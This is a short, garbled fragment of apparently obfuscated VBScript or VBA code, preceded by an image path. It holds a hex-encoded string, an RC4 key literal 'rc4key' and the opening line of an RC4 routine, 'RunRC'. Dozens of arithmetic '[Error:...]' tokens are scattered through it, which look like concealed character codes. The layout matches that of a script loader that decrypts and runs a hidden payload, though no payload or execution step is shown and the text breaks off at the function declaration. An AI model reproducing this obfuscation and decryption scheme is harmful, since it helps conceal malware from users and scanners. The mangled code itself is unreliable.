 wefbuwiue =
"90df4407ee093d309098d85a42be57a2979f1e51463a31e8d15e2fac4e84ea0df622a55c4ddfb535ef3e51e8b2528b826d5347e165912e99118333151273cc3fa8b2b3b413cf2bd
e8c9c52865efc095a8dd89b3b3cfbb200bbadbf4a6cd4" ' [Error:-5840+114 ][Error:-37790+6278 ][Error:-8.231351E+07/3957 ][Error:-14110+7864 ][Error:-30457-1205 ]
C4[Error:517-7291 ][Error:-31263+6916 ][Error:-29685+9083 ][Error:-2.138515E+07/3442 ][Error:-26304-1370 ][Error:-1.510879E+08/6060 ][Error:-903-3261 ]
[Error:-22484-8007 ][Error:-34437+5126 ][Error:-10635+3856 ][Error:-1.97004E+08/9374 ][Error:-1.079768E+08/6550 ][Error:-2.533546E+07/3739 ][Error:-25645+6931 ]
[Error:-1.720817E+08/7056 ][Error:-12498+5774 ][Error:-2.164872E+08/7546 ][Error:-8955-8316 ]
qwfe = "rc4key"
' [Error:-5.682766E+07/8145 ][Error:-3.747722E+07/1805 ][Error:-20535-2876 ][Error:-5076000/750 ][Error:-28220-733 ][Error:-33583+7603 ]RC4[Error:-4.203267E+07/6205 ]
[Error:-20128-4219 ][Error:-29090+8488 ][Error:-7954+1177 ][Error:-25730+8808 ][Error:-23859-3357 ]
Function RunRC(sMessage, strKey)